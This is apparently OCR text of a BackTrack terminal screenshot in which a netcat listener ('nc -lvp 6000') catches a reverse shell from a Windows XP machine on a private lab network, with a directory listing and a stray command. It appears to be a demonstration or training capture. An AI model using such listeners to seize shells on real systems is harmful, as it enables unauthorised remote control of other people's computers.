 Applications Places System Thu Dec 27, 10:42 AM
root@bt: ~
File Edit View Terminal Help
11/12/2011 02:13 AM 303,104 plink.exe
12/22/2012 10:40 PM <DIR> Program Files
11/12/2011 02:14 AM 483,328 putty.exe
10/16/2011 09:29 PM <DIR> Python27
09/16/2009 06:39 AM 7,070 readme.txt
06/15/2012 11:00 PM <DIR> WINDOWS
21 File(s) 9,780,066 bytes
6 Dir(s) 8,370,851,840 bytes free
C:\>^C
root@bt:~# nc -lvp 6000
listening on [any] 6000 ...
192.10.0.103: inverse host lookup failed: Unknown server error : Connection time
d out
connect to [192.10.0.101] from (UNKNOWN) [192.10.0.103] 1074
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>
root@bt: ~